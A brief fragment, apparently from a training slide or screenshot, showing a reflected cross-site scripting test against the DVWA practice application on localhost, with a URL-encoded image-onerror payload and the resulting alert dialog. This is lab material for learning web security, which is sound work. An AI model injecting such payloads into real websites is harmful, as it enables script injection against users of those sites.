 Vulnerability: Reflected Cross Site
localhost/dvwa/vulnerabilities/xss_r/?name=<img+src%3D"%23"+onerror%3Dalert%281%29+>#
localhost says
1
OK